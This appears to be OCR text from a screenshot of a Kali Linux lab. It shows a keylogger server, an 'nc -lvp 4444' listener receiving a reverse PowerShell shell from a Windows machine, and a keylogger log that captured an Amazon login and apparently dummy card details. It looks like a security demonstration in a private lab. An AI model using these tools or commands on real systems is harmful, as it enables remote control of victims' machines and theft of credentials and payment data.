 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ ./Server_Key_Logger
Server is listening on port 8080
┌──(kali㉿kali)-[~/Desktop]
└─$
Persistanc...
Persistanc...
Reverse_Sh...
File System
Key_Logger...
Key_Logger...
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444 -n
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 49272
PS C:\Users\Administrator\Documents> cd..
PS C:\Users\Administrator> cd..
PS C:\Users> cd..
PS C:\>
VBox_GAs_...
*~/Desktop/output.txt - Mousepad
File Edit Search View Document Help
1 [backspace]CD[enter]CD[enter]&[enter][enter][enter][enter]CLS[enter]
[enter]&[enter][enter][enter][enter][enter][enter][enter][enter][enter]
[enter]amazon.it[enter]username@mail.com[tab]password[enter]oggetto[space]
da[space]comprare[enter]12345555444499998888[tab]02[shift]728[tab]555